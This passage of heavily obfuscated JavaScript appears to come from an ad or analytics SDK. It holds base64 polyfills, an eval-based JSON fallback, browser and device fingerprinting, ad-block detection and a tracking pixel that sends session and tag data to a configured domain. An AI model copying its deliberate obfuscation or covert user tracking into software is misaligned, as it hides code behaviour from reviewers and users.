i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= 